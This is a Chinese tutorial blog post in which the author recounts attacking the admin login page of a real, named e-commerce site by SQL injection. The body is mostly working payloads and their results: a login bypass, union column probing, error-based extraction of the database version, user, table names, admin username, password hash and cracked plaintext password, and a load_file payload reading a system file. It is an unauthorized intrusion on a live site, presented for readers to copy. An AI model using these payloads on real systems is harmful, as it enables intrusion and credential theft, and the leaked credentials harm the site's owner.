来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] 今天在**论坛中闲逛的时候,看见一个求助tie,就进去看了一下网站:http://www.smartbuyglasses.com.tw//admin/login.php恰好刚刚学习了登录刚注入 正好实践一下在username:框中输入 1rsquo; and 1=2 #...

|

今天在**论坛中闲逛的时候,看见一个求助tie,就进去看了一下



网站:http://www.smartbuyglasses.com.tw//admin/login.php





















恰好刚刚学习了 登录刚注入 正好实践一下 在 username:框中输入 1’ and 1=2 # Password: 框中输入 任意字符 (在密码框中不要输入注入代码,因为MD5加密) 出现页面  接着 在用户名框中输入 1’ or 1=1 # 出现界面  到这里 我们就知道 如果出错就会出现第一个情况,正确就会跳转到另一个页面。 接着我们确定表段数 在 用户名框中输入 1’ union select 1 # 出现界面 www.2cto.com  从这个页面中我们可以得到信息, 存储用户密码的表是 user_information 用户字段名 username 密码字段名 password 重要的是 The used SELECT statements have a different number of columns 说明 字段数不匹配 接着在 用户名框中输入 1’ union select1,2 # 出错 1’ union select 1,,2,3# 出错 当输入 1’ union select 1,2,3,4# 返回到  说明 是4个字段 接着 判断他的 版本 在 用户框中输入 'union select 1 from (select count(*),concat(floor(rand(0)*2),(select version()))a from information_schema.tables group by a)b#  5.0.95 可以利用information_schema 来暴库 看看用户 'union select 1 from (select count(*),concat(floor(rand(0)*2),(select user()))a from information_schema.tables group by a)b#  用户名 root 我去 内网的 数据库 'union select 1 from (select count(*),concat(floor(rand(0)*2),(select database()))a from information_schema.tables group by a)b#  数据库 :sbg 有了这些信息后 ,你可以 利用information_schema来暴库 在用户名 输入 爆出 表名 'union select 2 from (select count(*),concat(floor(rand(0)*2),(select table_name from information_schema.tables where table_schema=database() limit 0,1))a from information_schema.tables group by a)b# 大家只要 将 limit 0,1 0 慢慢加一就行了  得出第一个 CL_category 因为 我们刚才 从错误信息 可以的出 用户表 是user_information 所以 不需要爆了 这里 我们 爆一下他的用户名 在用户名框中输入 'union select 2 from (select count(*),concat(floor(rand(0)*2),(select username from user_information))a from information_schema.tables group by a)b#  爆出密码 : admin 接着爆密码 'union select 2 from (select count(*),concat(floor(rand(0)*2),(select password from user_information))a from information_schema.tables group by a)b#  得出hash e041cd802629792e7e6e0d0e3ed287d9 到 cmd5 解密 有收费 没钱的孩子 伤不起 到群里问问吧 好人还是多按 密码 :nekiowang 但是不知道 怎么了 我的密码 就是登不上去 郁闷了 刚才 用户是 root 大家也可以 读他的配置文件 输入代码 'union select 2 from (select count(*),concat(floor(rand(0)*2),(substring(load_file(0x2F6574632F6973737565),1,64)))a from information_schema.tables group by a)b# 来读 linux的 /etc/issue 内核参数  好了 登录注入 就到 这了 这个真的是我亲自做的 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com